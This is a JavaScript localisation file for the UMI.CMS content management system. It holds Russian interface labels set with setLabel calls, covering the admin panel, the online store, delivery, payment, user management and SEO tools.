setLabel('js-guest-code_not_correct', 'Неправильный код.');
setLabel('js-guest-input_name', 'Введите имя.');
setLabel('js-guest-input_header', 'Введите заголовок.');
setLabel('js-guest-input_message_text', 'Введите текст сообщения');
setLabel('js-choose-page', 'Выбор страницы');
setLabel('js-users-adv-message', 'Сообщение UMI.CMS');
setLabel('js-ieditor-request-failed', 'Не удалось выполнить действие. Пожалуйста, попробуйте снова.');
setLabel('js-ieditor-module-filemanager-title', 'Вставить из файлового менеджера');
setLabel('js-ieditor-module-edit-title', 'Редактировать');
setLabel('js-ieditor-module-crop-title', 'Обрезать');
setLabel('js-ieditor-module-resize-title', 'Изменить размер');
setLabel('js-ieditor-module-rotate-title', 'Повернуть');
setLabel('js-ieditor-module-popup-title', 'Сделать всплывающим');
setLabel('js-ieditor-module-popup-title-msg', 'Теперь при нажатии на изображение, оно будет открываться в всплывающем окне');
setLabel('js-ieditor-module-popup-title-active', 'Убрать всплывающее');
setLabel('js-ieditor-module-popup-title-active-msg', 'Изображение больше не будет открываться в всплывающем окне');
setLabel('js-ieditor-module-delete-title', 'Удалить');
setLabel('js-ieditor-module-upload-title', 'Загрузить с компьютера');
setLabel('js-ieditor-module-apply-title', 'Сохранить');
setLabel('js-ieditor-module-cancel-title', 'Отмена');
setLabel('js-ieditor-invalid-action', 'Ошибка при определении операции');
setLabel('js-ieditor-switcher', 'Редактирование изображений');
setLabel('js-wysiwyg-paragraph', 'Абзац');
setLabel('js-label-jgrowl-close-all', 'закрыть все');
setLabel('js-delete-success', 'Объект удален.');
setLabel('js-table-control-nodata', 'Нет данных');
setLabel('js-select-all', 'Выделить все');
setLabel('js-un-select-all', 'Снять все');
setLabel('js-invert-all', 'Инвертировать выделение');
setLabel('js-reset-filter-and-sort', 'Сбросить фильтрацию и сортировку');
setLabel('js-refresh', 'Перезагрузить');
setLabel('js-image-field-empty', 'файл не выбран');
setLabel('js-image-field-alt-dialog-title', 'Альтернативный текст (alt)');
setLabel('js-image-field-title-dialog-title', 'Наименование (title)');
setLabel('js-image-field-empty-attribute', 'Не заполнено');
setLabel('js-image-field-remove-image', 'Убрать изображение');
setLabel('js-file-field-remove-file', 'Убрать файл');
setLabel('js-choose-category', 'Выберите категорию');
setLabel('js-user-search-placeholder', 'Поиск пользователя или группы');
setLabel('js-smc-no-filter', 'Все');
setLabel('js-error-validate-number', 'Введенные данные не являются числом');
setLabel('js-all-results', 'Все результаты');
setLabel('js-all', 'Все');
setLabel('error-wrong-type-id-given', 'Получено неверное значение идентификатора типа');
setLabel('error-selector-executed', 'Выборка уже выполнена. Создайте новый селектор или воспользуйтесь методом selector::flush().');
setLabel('error-create-zip-archive', 'Возникла ошибка при создании Zip архива. ');
setLabel('error-put-files-to-zip-archive', 'Возникла ошибка при добавлении файлов в Zip архив. ');
setLabel('error-zip-archive-already-exits', 'Архив уже существует.');
setLabel('error-cannot-open-file', 'Невозможно открыть файл.');
setLabel('error-unexpected-exception', 'Непредвиденная ошибка.');
setLabel('js-type-edit-name', 'Идентификатор');
setLabel('js-selectize-clear-selection', 'Очистить поле');
setLabel('error-cannot-get-city-by-id', 'Не удалось получить объект города по id %d');
setLabel('error-cannot-get-country-by-id', 'Не удалось получить объект страны по id %d');
setLabel('error-cannot-get-country-by-iso', 'Не удалось получить объект страны по ISO коду %s');
setLabel('error-cannot-get-city-by-name', 'Не удалось получить объект города по названию %s');
setLabel('error-cannot-create-proxy-for-object-with-guid', 'Для объекта с типом %s не удалось сделать заместителя %s');
setLabel('js-choose-error-tariff-point-no-select', 'Выберите тариф доставки или пункт выдачи и тариф доставки.');
setLabel('js-delivery-city-not-defined', 'Город доставки не был указан');
setLabel('js-choose-error-tariff-no-select', 'Вы не выбрали тариф.');
setLabel('js-choose-error-config', 'Проблема с настройкой службы доставки. Обратитесь к администратору сайта.');
setLabel('js-choose-error-no-eligible-providers', 'К сожалению, мы не смогли автоматически рассчитать для вас тариф доставки. Пожалуйста, выберите другой способ доставки.');
setLabel('js-goto-edit-page', 'Перейти на страницу редактирования');
setLabel('js-table-control-fast-edit', 'Быстрое редактирование');
setLabel('js-ieditor-module-slider-title', 'Управление слайдером');
setLabel('js-ieditor-module-slider-popup-title', 'Редактирование слайдера');
setLabel('error-no-entity-attribute', 'Невозможно импортировать сущность с пустым атрибутом "%s"');
setLabel('error-no-collection-for-service', 'Для сервиса "%s" не удалось найти коллекцию');
setLabel('error-wrong-domain-and-lang-ids', 'Переданы неверные идентификаторы домена и языковой версии сайта');
setLabel('js-relation_search', 'Поиск');
setLabel('js-server_error', 'Произошла внутренняя ошибка');
setLabel('js-operation-processing', 'Операция выполняется');
setLabel('js-new_guide_item_title', 'Создание нового элемента');
setLabel('js-new_guide_item_name', 'Введите название:');
setLabel('js-new_guide_item_add', 'Добавить');
setLabel('js-new_guide_item_cancel', 'Отменить');
setLabel('js-add-option', 'Добавить опцию');
setLabel('js-remove-option', 'Убрать опцию');
setLabel('js-add-relation-item', 'Добавить новый элемент справочника');
setLabel('js-edit-guide-items', 'Редактировать элементы справочника');
setLabel('js-editable-optioned-field', 'Редактирование составного свойства');
setLabel('js-optioned-value-hidden', '[Значение скрыто]');
setLabel('js-save', 'Сохранить');
setLabel('js-field-search', 'поиск');
setLabel('js-move-page-to-top', 'В начало списка');
setLabel('js-move-page-to-bottom', 'В конец списка');
setLabel('error-cannot-load-module', 'Не удалось подключить модуль "%s"');
setLabel('error-cannot-detect-allowed-tab', 'Не удалось найти доступные вкладки в модуле "%s"');
setLabel('error-cannot-detect-allowed-module', 'Не удалось найти доступный модуль');
setLabel('js-add-copy', 'Создать');
setLabel('js-add', 'Добавить');
setLabel('js-remove', 'Удалить');
setLabel('js-copy', 'Копировать');
setLabel('js-date-time-placeholder', 'дд.мм.гггг чч:мм');
setLabel('js-date-placeholder', 'дд.мм.гггг');
setLabel('js-time-placeholder', 'чч:мм');
setLabel('js-notifications-variable-control', 'Управление переменными');
setLabel('js-handle-button-add', 'Добавить');
setLabel('js-handle-button-delete', 'Удалить');
setLabel('js-label-search-button', 'Поиск');
setLabel('js-nothing-found', 'Ничего не найдено');
setLabel('js-stub-login', 'Логин');
setLabel('js-stub-password', 'Пароль');
setLabel('js-stub-enter', 'Войти');
setLabel('error-wrong-auth-params', 'Неправильный логин или пароль');
setLabel('error-wrong-url', 'Передан некорректный адрес');
setLabel('js-restore-password-success', 'Письмо для восстановления пароля отправлено на почту');
setLabel('js-symlink-only-one-warning', 'В данном поле можно выбрать только один раздел сайта, значение поля будет перезаписано.');
setLabel('js-update-available', 'Доступно обновление');
setLabel('js-update-available-text', 'Посмотрите, что изменилось в <a href="https://www.umi-cms.ru/product/changelog/#change_%s">новой версии</a>');
setLabel('js-update-system', 'Обновить систему');
setLabel('js-error-add-empty-option-header', 'Ошибка добавления опции');
setLabel('js-error-add-empty-option-text', 'Вам нужно выбрать элемент справочника и указать значение опции');
setLabel('js-error-add-same-relation-option-text', 'Для выбранного элемента справочника уже создана опция');
setLabel('js-error-add-same-value-option-text', 'Уже создана опция с указанным значением');
setLabel('js-del-object-title-short', 'Подтверждение удаления');
setLabel('js-del-page-warning', 'После удаления страница попадёт в корзину, откуда её сможет восстановить администратор сайта');
setLabel('js-del-object-warning', 'Вы уверены, что хотите удалить объект? Он будет удален окончательно.');
setLabel('js-del-shured', 'Вы уверены, что хотите удалить объект? Он будет удален окончательно.');
setLabel('js-label-stop-in-demo', 'В демонстрационном режиме эта функция недоступна');
setLabel('js-label-request-error', 'Произошла ошибка выполнения запроса к серверу, пожалуйста, попробуйте позже');
setLabel('js-editable-multiple_image-field', 'Редактирование набора изображений');
setLabel('js-editable-multiple_file-field', 'Редактирование набора файлов');
setLabel('js-editable-text-field', 'Редактирование простого текста');
setLabel('js-editable-wysiwyg-field', 'Редактирование HTML-текста');
setLabel('js-editable-symlink-field', 'Редактирование ссылки на дерево');
setLabel('js-label-login-store', 'Запомнить меня');
setLabel('error-сsrf-protection-check-failed', 'Время действия CSRF токена истекло, перезагрузите страницу');
setLabel('js-label-error-page-no-active', 'Страница не активна');
setLabel('js-label-template-confirm-delete', 'Подтверждение удаления');
setLabel('js-callback_success', 'Спасибо за интерес, наш менеджер позвонит вам в ближайшее время.');
setLabel('js-cart_header', 'В корзине товаров: ');
setLabel('js-cart_empty', 'В корзине ничего нет');
setLabel('js-return_to_catalog', 'Вернитесь в <a href="/">каталог</a> и добавьте товары в корзину.');
setLabel('js-one_click_order_fail', 'К сожалению, при оформлении заказа в один клик произошла ошибка.');
setLabel('js-one_click_order_success', 'Заказ #%s успешно оформлен! Ожидайте звонка от менеджера магазина.');
setLabel('js-login_do_try_again', 'Вы ввели неверный логин или пароль. Проверьте раскладку клавиатуры, не нажата ли клавиша «Caps Lock» и попробуйте ввести логин и пароль еще раз.');
setLabel('js-login_not_activated', 'Ваша учетная запись не активирована. Вы можете повторно отправить письмо с ссылкой для активации <a href="/users/reactivate/">здесь</a>');
setLabel('js-appointment-posted-successfully', 'Заявка успешно оформлена. Администратор свяжется с вами по телефону/email.');
setLabel('js-appointment-no-data-message', 'Добавьте Услуги, тогда Запись заработает');
setLabel('js-change', 'Изменить');
setLabel('js-choose', 'Выбрать');
setLabel('js-more_masters', 'И еще ');
setLabel('js-morning', 'утро');
setLabel('js-noon', 'день');
setLabel('js-evening', 'вечер');
setLabel('js-service_administrator', 'Администратор сервиса');
setLabel('js-administrator', 'Администратор');
setLabel('js-trade-offer-image', 'Изображение');
setLabel('js-trade-offer-price', 'Цена');
setLabel('js-not-selected', 'Не выбрано');
setLabel('js-error-cannot-resolve-trade-offer', 'У нас нет предложения с данными параметрами, попробуйте выбрать другие.');
setLabel('js-buy-button-label', 'Купить');
setLabel('js-product-added-successfully-label', 'Товар добавлен');
setLabel('js-add-to-comparison', 'Сравнить');
setLabel('js-remove-from-comparison', 'Удалить из сравнения');
setLabel('js-empty-comparison-list', 'Список сравнения товаров пуст');
setLabel('js-personal-data-error', 'Необходимо дать согласие на обработку персональных данных');
setLabel('js-error', 'Ошибка');
setLabel('js-order-name', 'Заказ #');
setLabel('js-cancel-order', 'Отклонить заказ');
setLabel('js-refresh-orders-status', 'Обновить статус заказов');
setLabel('js-download-label', 'Скачать этикетку');
setLabel('js-download-way-bill', 'Скачать акт приема-передачи');
setLabel('error-required_one_click_list', 'Заказ не оформлен, потому что не были заполнены обязательные поля: ');
setLabel('error-compare-wrong-data', 'Максимум товаров для сравнения: необходимо указать число (минимум 2)');
setLabel('error-emarket-choose-payment', 'Выберите способ оплаты');
setLabel('error-emarket-choose-delivery', 'Выберите способ доставки');
setLabel('error-emarket-choose-address', 'Выберите адрес доставки');
setLabel('error-modificator-required', 'Выберите модификатор цены');
setLabel('error-payment-wrong-settings', 'Отсутствуют необходимые параметры оплаты');
setLabel('error-payment-wrong-customer-id', 'Произошла ошибка: заказу не присвоен покупатель');
setLabel('error-payment-wrong-customer-email', 'Произошла ошибка: у покупателя не указан корректный почтовый ящик');
setLabel('error-payment-empty-order', 'Произошла ошибка: в заказе нет товаров');
setLabel('error-payment-order-item-empty-tax', 'Произошла ошибка: у товара или доставки не указана ставка НДС');
setLabel('error-payment-order-item-empty-payment-subject', 'Произошла ошибка: у товара или доставки не указан предмет расчета');
setLabel('error-payment-order-item-empty-payment-mode', 'Произошла ошибка: у товара или доставки не указан способ расчета');
setLabel('error-payment-wrong-order-item-tax', 'Произошла ошибка: у товара указана некорректная ставка НДС');
setLabel('error-payment-wrong-receipt-info', 'Произошла ошибка: не удалось сформировать данные для чека');
setLabel('error-delete-default-currency', 'Эта валюта используется в интернет-магазине в качестве основной. Ее нельзя удалить без изменения сответствующих настроек.');
setLabel('error-basket_fast_add-no_payment', 'Выбранный способ оплаты не найден');
setLabel('js-index-stat-problem', 'Не удалось получить данные. Уменьшите временной интервал и повторите фильтрацию');
setLabel('js-index-stat-nodata', 'Нет данных');
setLabel('js-emarket-reindex-no', 'Индексация не производилась');
setLabel('js-emarket-reindex-popular-items', 'Переиндексировано заказов: ');
setLabel('js-emarket-reindex-header', 'Переиндексация заказов');
setLabel('js-emarket-reindex', 'Выполняется переиндексация заказов');
setLabel('js-emarket-reindex-finish', 'Переиндексация завершена.');
setLabel('js-reindex-success', 'Переиндексация прошла успешно');
setLabel('js-reindex-fail', 'Переиндексация не была завершена или завершилась с ошибками');
setLabel('error-russianpost-no-address', 'Невозможно автоматически определить стоимость: в заказе не указан адрес доставки');
setLabel('error-russianpost-empty-order', 'Невозможно автоматически определить стоимость: заказ пуст');
setLabel('error-russianpost-undefined', 'Не определено. Свяжитесь с менеджером для уточнения информации.');
setLabel('error-russianpost-no-post-type', 'Невозможно автоматически определить стоимость: не указан вид отправления');
setLabel('js-asw-label-error', 'Ошибка');
setLabel('js-asw-label-success', 'Заказ успешно отправлен. Узнать его статус можно на странице доставки.');
setLabel('js-asw-label-empty-delivery-providers', 'Укажите службы доставки в одноименном поле, чтобы работать с их настройками.');
setLabel('js-asw-dialog-title', 'Выбор способа доставки');
setLabel('js-asw-empty-data', 'Еще не выбраны');
setLabel('js-asw-select-tariff-error', 'Выберите тариф доставки.');
setLabel('js-asw-delivery-type-label', 'Выбрана доставка');
setLabel('js-asw-label-delivery-to-door', 'до двери');
setLabel('js-asw-label-delivery-to-point', 'в пункт выдачи');
setLabel('js-asw-info-provider', 'Служба доставки');
setLabel('js-asw-info-tariff', 'Тариф доставки');
setLabel('js-asw-info-point', 'Выбран пункт выдачи');
setLabel('js-asw-info-address', 'Адрес');
setLabel('js-asw-info-phone', 'Телефон');
setLabel('js-asw-info-timetable', 'График работы');
setLabel('js-asw-select-button', 'Выбрать');
setLabel('js-asw-cancel-button', 'Отмена');
setLabel('js-asw-tab-label-to-door', 'До двери');
setLabel('js-asw-tab-label-to-point', 'Пункт выдачи');
setLabel('js-asw-error-town-detect', 'Ошибка определения города');
setLabel('js-asw-error-invalid-api-key', 'API Key Яндекс.Карт неверный');
setLabel('js-asps-connect-log-start-connect', 'Количество настроенных служб доставки(СД): ');
setLabel('js-asps-connect-log-server-answer', 'Служба доставки: ');
setLabel('js-asps-connect-log-server-error', 'Ошибка: ');
setLabel('js-asps-connect-data-loading', 'Загрузка данных...');
setLabel('js-asps-connect-provider-dialog-title', 'Подключение служб доставки');
setLabel('error-not-zero-numeric', 'Некорректное значение аргумента "%s" для "%s", ожидалось ненулевое число.');
setLabel('error-not-zero-float', 'Некорректное значение аргумента "%s" для "%s", ожидалось ненулевое число с точкой.');
setLabel('error-not-zero-integer', 'Некорректное значение аргумента "%s" для "%s", ожидалось ненулевое целое число.');
setLabel('error-float', 'Некорректное значение аргумента "%s" для "%s", ожидалось число с точкой.');
setLabel('error-wrong-string-length', 'Некорректное значение аргумента "%s"%s, ожидалась строка длиной от %d до %d символов.');
setLabel('error-not-empty-string', 'Некорректное значение аргумента "%s" для "%s", ожидалась непустая строка.');
setLabel('error-not-string-or-null', 'Некорректное значение аргумента "%s" для "%s", ожидалась строка или null.');
setLabel('error-array-value-not-exists', 'Некорректное значение аргумента "%s" для "%s", в массиве отсутствует значение по индексу "%s".');
setLabel('error-not-empty-array', 'Некорректное значение аргумента "%s" для "%s", ожидался непустой массив.');
setLabel('error-date-less-date', 'Некорректное значение даты "%s"%s, дата должна быть раньше %s.');
setLabel('error-date-greater-date', 'Некорректное значение даты "%s"%s, дата должна быть позже %s.');
setLabel('error-not-bool', 'Некорректное значение аргумента "%s" для "%s", ожидалось булево значение.');
setLabel('js-point-not-select', 'Пункт не выбран');
setLabel('js-title-pointIn-editor', 'Выбор пункта приема товара');
setLabel('js-delivery-date-no-filled-error', 'Поля даты отгрузки и доставки должны быть заполнены.');
setLabel('js-delivery-date-no-valid-error', 'Дата доставки должна быть больше даты отгрузки.');
setLabel('js-error-no-point', 'У данного провайдера нет пунктов приема товара.');
setLabel('js-error-city-out-info-error', 'Информация о городе отправителя не получена.');
setLabel('js-api-ship-label-update-order', 'Изменить заказ в ApiShip');
setLabel('js-label-payment-approve-confirmation-header', 'Подтверждение платежа');
setLabel('js-label-payment-cancel-confirmation-header', 'Отклонение платежа');
setLabel('js-label-payment-refund-confirmation-header', 'Возврат средств');
setLabel('js-label-payment-approve-confirmation-content', 'Вы собираетесь подтвердить платеж, это действие невозможно будет откатить.');
setLabel('js-label-payment-cancel-confirmation-content', 'Вы собираетесь отклонить платеж, это действие невозможно будет откатить.');
setLabel('js-label-payment-refund-confirmation-content', 'Вы собираетесь вернуть средства клиенту, это действие невозможно будет откатить.');
setLabel('js-label-payment-confirmation-approve', 'Подтвердить платеж');
setLabel('js-label-payment-confirmation-cancel', 'Отклонить платеж');
setLabel('js-label-payment-confirmation-refund', 'Вернуть средства клиенту');
setLabel('js-label-payment-confirmation-close', 'Отменить действие');
setLabel('error-label-payment-method-not-implemented', 'Невозможно выполнить действие для выбранного способа оплаты через UMI.CMS');
setLabel('error-label-promocode-discounts-are-not-exists', 'Скидки по промокоду отсутствуют');
setLabel('error-label-promocode-not-a-string', 'Промокод должен быть строкой');
setLabel('error-label-promocode-string-is-empty', 'Промокод не может быть пустой строкой');
setLabel('error-label-promocode-wrong', 'Неверный промокод');
setLabel('js-dashboard-nothing-new', 'События, удовлетворяющие вашему запросу, еще не произошли');
setLabel('js-dashboard-nothing-new-events', 'Ни одного нового события');
setLabel('js-dashboard-select-all', 'Все');
setLabel('js-dashboard-mark-read', 'Отметить как прочитанное');
setLabel('js-dashboard-mark-unread', 'Отметить как непрочитанное');
setLabel('js-dashboard-tape', 'Лента событий');
setLabel('js-dashboard-paging', 'Страницы');
setLabel('module-menu', 'Меню');
setLabel('js-label-menu-link', 'Ссылка');
setLabel('js-label-menu-edit', 'Редактировать');
setLabel('js-label-menu-page-no-active', ' (Страница не активна)');
setLabel('js-label-menu-button-cancel', 'Отменить');
setLabel('js-label-menu-button-save', 'Сохранить');
setLabel('js-label-menu-link-title', 'Название ссылки');
setLabel('js-label-menu-alert-no-link-title', 'Не хватает названия или ссылки для нового пункта меню');
setLabel('error-no-permissions', 'У вас нет прав на изменение этого элемента');
setLabel('error-free-max-pages', 'Достигнут максимальный предел в 10 страниц');
setLabel('error-element-locked', 'Элемент заблокирован другим пользователем');
setLabel('error-illegal-moving', 'Перемещение страницы невозможно');
setLabel('js-move-title', 'Переместить эту страницу?');
setLabel('js-move-shured', '<p>Перемещение страницы повлияет на структуру страниц.</p><p>Будьте внимательны: адрес страницы может измениться и ссылки на неё могут перестать работать.</p>');
setLabel('js-move-do', 'Переместить');
setLabel('js-mobile-app', 'Установить UMI.Manager');
setLabel('js-mobile-info-content', '<p>Установите бесплатное мобильное приложение UMI.Manager для управления заказами интернет-магазина с мобильного устройства!</p><br /><p>Скачайте приложение в <a target="_blank" href="https://itunes.apple.com/ru/app/umi.emanager/id663311148">AppStore</a> (для iOS) и в <a target="_blank" href="https://play.google.com/store/apps/details?id=ru.umi_cms">GooglePlay</a> (для Android).</p><br /><a target="_blank" href="https://www.umi-cms.ru/product/system/mobile_app/">Подробнее о UMI.Manager</a>');
setLabel('js-add-field-header', 'Внимание');
setLabel('js-add-field-part-one', 'Поле будет добавленно только к дочерним типам данных, имеющим группу полей <b>');
setLabel('js-add-field-part-two', '</b>. У типов данных не имеющих группы полей <b>');
setLabel('js-add-field-part-three', '</b>, новое поле добавленно не будет.');
setLabel('js-del-title', 'Вы уверены, что хотите удалить эту страницу?');
setLabel('js-del-do', 'Удалить');
setLabel('js-del-object-title', 'Вы уверены, что хотите удалить этот объект?');
setLabel('js-del-object-sure', '<p>Вы уверены, что хотите удалить объект? После удаления его нельзя будет восстановить.</p>');
setLabel('js-del-object-shured', 'Вы собираетесь удалить объект. Если вы уверены, нажмите \'Удалить\'.<br />После удаления его нельзя будет восстановить.');
setLabel('js-del-object-type-title', 'Вы уверены, что хотите удалить этот тип данных?');
setLabel('js-del-object-type-shured', 'Вы уверены, что хотите удалить этот тип данных? Вместе с типом данных удаляются все объекты этого типа. После удаления его нельзя будет восстановить.');
setLabel('js-del-object-type-title-short', 'Удаление типа данных');
setLabel('js-del-object-type-sure', '<p>Вы уверены, что хотите удалить тип данных? После удаления его нельзя будет восстановить.</p>');
setLabel('js-del-str', 'Удалить страницу');
setLabel('js-add-subpage', 'Добавить подстраницу');
setLabel('js-enable-page', 'Включить страницу');
setLabel('js-disable-page', 'Выключить страницу');
setLabel('js-enable', 'Включить');
setLabel('js-disable', 'Выключить');
setLabel('js-copy-all', 'Копировать страницу и все её подразделы');
setLabel('js-copy-do', 'Копировать');
setLabel('js-copy-title', 'Копировать эту страницу?');
setLabel('js-copy-shured', '<p>Вы собираетесь скопировать страницу, у которой есть вложенные страницы.</p>');
setLabel('js-copy-all-do', 'Копировать всё');
setLabel('js-copy-page-do', 'Копировать только эту страницу');
setLabel('js-copy-str', 'Создать копию');
setLabel('js-copy-url', 'Копировать URL');
setLabel('js-choice-page', 'Выбор страницы');
setLabel('js-change-parent', 'Перенести в другую категорию');
setLabel('js-vcopy-title', 'Копировать эту страницу?');
setLabel('js-vcopy-shured', '<p>Вы собираетесь создать виртуальную копию страницы, у которой есть вложенные страницы.</p>');
setLabel('js-vcopy-all-do', 'Копировать всё');
setLabel('js-vcopy-page-do', 'Копировать только эту страницу');
setLabel('js-vcopy-str', 'Создать виртуальную копию');
setLabel('js-expand-big-title', 'В разделе много подразделов, развернуть?');
setLabel('js-expand-big-shured', 'Вы собираетесь развернуть раздел, содержащий большое количество подразделов. Это может занять некоторое время, в течение которого окно браузера может не реагировать на ваши действия.');
setLabel('js-expand-do', 'Развернуть');
setLabel('js-edit-page', 'Редактировать страницу');
setLabel('js-view-page', 'Посмотреть');
setLabel('js-content-alias-copy', 'Новый адрес для копии');
setLabel('js-content-alias-new', 'Переименовать');
setLabel('js-content-alias-change', 'Заменить');
setLabel('error-upload-broken', 'Не удалось загрузить файл');
setLabel('error-upload-error', 'Не удалось загрузить файл');
setLabel('error-upload-directory-create', 'Не удалось создать директорию');
setLabel('error-upload-directory-perms', 'Директория должна быть доступна на запись');
setLabel('error-users-swtich-activity-self', 'Нельзя снять активность с самого себя');
setLabel('error-users-swtich-activity-sv', 'Нельзя снять активность с этого супервайзера');
setLabel('error-users-swtich-activity-guest', 'Нельзя снять активность с гостя');
setLabel('error-no-template-in-domain', 'Ошибка: в месте назначения нет ни одного шаблона. Добавьте его в модуле <a href="/%sadmin/umiTemplates/getTemplateList/">Шаблоны сайта</a>');
setLabel('js-error-copy-url-flash-player-disabled', 'Для копирования адреса страницы необходимо включить Adobe Flash Player в браузере');
setLabel('error-no-form-binded', 'Нет привязки к форме');
setLabel('js-label-wait', 'Пожалуйста, подождите...');
setLabel('js-view-message', 'Просмотреть сообщение');
setLabel('js-smc-page', 'Страница');
setLabel('error-required_list', 'Сообщение не отправлено, потому что не были заполнены поля: ');
setLabel('error-no_recipients', 'Сообщение не отправлено, потому что не было указано ни одного получателя');
setLabel('error-required_fields', 'Ошибка: все поля обязательны к заполнению');
setLabel('js-dispatch-send-sucess', 'Выпуск успешно отправлен. Подписчиков: ');
setLabel('js-dispatch-send1', 'Отправлено ');
setLabel('js-dispatch-send2', ' из ');
setLabel('js-dispatch-send3', ' писем');
setLabel('js-dispatch-no-subscribers', 'На рассылку нет подписчиков');
setLabel('js-dispatch-unknown-error', 'Неизвестная ошибка');
setLabel('js-dispatch-dialog-repeat', 'Повторить');
setLabel('js-dispatch-server-error', 'Ошибка ответа сервера, попробуйте повторить запрос');
setLabel('js-dispatch-unknown-response', 'Неизвестный ответ сервера');
setLabel('error-subscriber-exists', 'Подписчик с таким адресом уже существует');
setLabel('error-cant-create-subscriber', 'Невозможно создать подписчика');
setLabel('error-empty-dispatch-id', 'Не указан идентификатор рассылки');
setLabel('error-already-released', 'Этот выпуск уже был отправлен');
setLabel('error-expect-category', 'Категория не существует');
setLabel('js-indexing-choose-category', 'Выберите раздел');
setLabel('js-indexing-category-params', 'Параметры индексации категории');
setLabel('js-indexing', 'Индексация');
setLabel('js-indexing-deleting-confirmation', 'Удалить раздел из индекса');
setLabel('js-indexing-deleting-willing', 'Вы уверены, что хотите удалить этот раздел из индекса каталога?');
setLabel('js-indexing-delete', 'Удалить');
setLabel('js-indexing-adding-confirmation', 'Добавление категории для индексации');
setLabel('js-indexing-duplication-index', 'Выбранный вами раздел уже проиндексирован в родительской категории. Повторная индексация раздела приведёт к дублированию данных индекса. Продолжить?');
setLabel('js-indexing-yes', 'Да');
setLabel('js-indexing-no', 'Нет');
setLabel('js-indexing-close', 'Закрыть');
setLabel('js-indexing-level-nesting-deep', 'Уровень вложенности:');
setLabel('js-indexing-apply', 'Применить');
setLabel('js-indexing-element', 'Элемент');
setLabel('js-indexing-is-not-category', 'не является разделом каталога');
setLabel('js-indexing-category', 'Категория');
setLabel('js-indexing-already-added', 'уже добавлена');
setLabel('js-indexing-index-it', 'Проиндексировать');
setLabel('js-activate', 'Активировать');
setLabel('js-deactivate', 'Снять активность');
setLabel('error-no-login', 'Поле "Логин" не может быть пустым');
setLabel('error-no-password', 'Поле "Пароль" не может быть пустым');
setLabel('error-not-verified-email', 'Почта на сервисе, через который выполняется вход, не подтверждена');
setLabel('error-sv-group-delete', 'Нельзя удалить эту группу пользователей.');
setLabel('error-sv-user-delete', 'Нельзя удалить этого супервайзера.');
setLabel('error-guest-user-delete', 'Нельзя удалить пользователя, потому что это учетная запись для гостей.');
setLabel('error-sv-user-activity', 'Нельзя отключить этого супервайзера.');
setLabel('error-guest-user-activity', 'Нельзя отключить пользователя, потому что это учетная запись для гостей.');
setLabel('js-smc-user_list', ' ');
setLabel('js-smc-users', 'Пользователи');
setLabel('error-break-action-with-sv', 'Нельзя выполнить действие - недостаточно прав!');
setLabel('error-delete-yourself', 'Нельзя удалять собственную учетную запись.');
setLabel('error-users-non-referer', 'Данное действие запрещено выполнять на домене, который не зарегистрирован в системе.');
setLabel('error-no-geoip', 'Вы не можете просматривать этот отчет, так как отсутствует необходимый модуль "GeoIP"');
setLabel('error-service-name-and-advertisement-required-parameters', 'Имя сервиса и рекламного объявления обязательные параметры');
setLabel('error-count-of-openstat-parameters', 'Число параметров openstat != 4');
setLabel('error-property-finish-value', 'Значение свойства finish должно быть целочисленного типа и > 0');
setLabel('error-property-start-value', 'Значение свойства start должно быть целочисленного типа и > 0');
setLabel('error-property-interval-value', 'Интервал должен задаваться в соответствии с требованиями к входным параметрам функции strtotime()');
setLabel('js-label-yandex-metric-button-add', 'Добавить счетчик');
setLabel('js-label-yandex-metric-button-view', 'Посмотреть статистику счетчика');
setLabel('js-label-yandex-metric-button-code', 'Скачать код счетчика');
setLabel('js-label-yandex-metric-button-delete', 'Удалить счетчик');
setLabel('js-label-yandex-metric-button-refresh', 'Обновить данные');
setLabel('js-error-label-incorrect-date-period', 'Указан некорректный период');
setLabel('js-label-no-data-for-period', 'Информация по отчету за данный период отсутствует');
setLabel('js-label-no-data-error', 'При загрузке данных возникла ошибка');
setLabel('js-label-hits-count', 'Количество хитов');
setLabel('js-label-sessions-count', 'Количество сессий');
setLabel('js-label-all-visitors-count', 'Количество посетителей');
setLabel('js-label-new-visitors-count', 'Количество новых посетителей');
setLabel('js-label-counter-depth', 'Глубина просмотра');
setLabel('js-label-visits', 'Количество посещений');
setLabel('error-authorization-failed', 'Неверный логин или пароль.');
setLabel('error-data', 'Ошибка: Некорректные данные');
setLabel('js-label-view-button', 'Посмотреть источники');
setLabel('js-label-place-type-template', 'В шаблоне: ');
setLabel('js-label-place-type-object', 'В объекте: ');
setLabel('js-label-header-sources', 'Битая ссылка была найдена:');
setLabel('js-label-title-sources', 'Источники битой ссылки');
setLabel('js-confirm', 'Ок');
setLabel('js-label-step-linksChecker', 'check');
setLabel('js-label-step-linksGrabber', 'index');
setLabel('js-label-bad-links-search-complete', 'Поиск завершен');
setLabel('js-label-close', 'Закрыть');
setLabel('js-label-interrupt', 'Прервать');
setLabel('js-label-bad-links-search', 'Поиск битых ссылок');
setLabel('js-label-bad-links-search-start-message', 'Начинается поиск ссылок');
setLabel('js-error-label-unknown-search-step-name', 'Неизвестный шаг поиска');
setLabel('js-label-yandex-button-view', 'Посмотреть подробную информацию');
setLabel('js-label-yandex-button-add', 'Добавить сайт в Яндекс.Вебмастер');
setLabel('js-label-yandex-button-verify', 'Подтвердить права');
setLabel('js-label-yandex-button-add_site_map', 'Добавить карту сайта в Яндекс.Вебмастер');
setLabel('js-label-yandex-button-delete', 'Удалить сайт из Яндекс.Вебмастер');
setLabel('js-label-yandex-button-refresh', 'Обновить данные');
setLabel('js-label-button-refresh-sitemap', 'Обновить sitemap.xml');
setLabel('js-label-button-refresh-sitemap-images', 'Обновить sitemap-images.xml');
setLabel('js-label-button-edit-robots', 'Редактировать robots.txt');
setLabel('js-label-robots-txt-title', 'Дополнительные записи в robots.txt');
setLabel('js-label-save-robots-txt', 'Сохранить');
setLabel('js-updating-sitemap', 'Идёт обновление...');
setLabel('js-update-sitemap', 'Обновление sitemap.xml');
setLabel('js-update-sitemap-images', 'Обновление sitemap-images.xml');
setLabel('js-update-sitemap-submit', 'Обновить sitemap.xml сейчас?');
setLabel('js-update-sitemap-images-submit', 'Обновить sitemap-images.xml сейчас?');
setLabel('js-sitemap-updating-complete', 'Обновление завершено успешно.');
setLabel('js-exchange-import', 'Импорт');
setLabel('js-exchange-import-help', 'Подождите, выполняется импорт данных...');
setLabel('js-exchange-created', 'Создано: ');
setLabel('js-exchange-updated', 'Обновлено: ');
setLabel('js-exchange-deleted', 'Удалено: ');
setLabel('js-exchange-import-errors', 'Ошибок: ');
setLabel('js-exchange-toggle-log', 'скрыть/показать лог');
setLabel('js-exchange-show-hide-log', 'Показать/Скрыть лог');
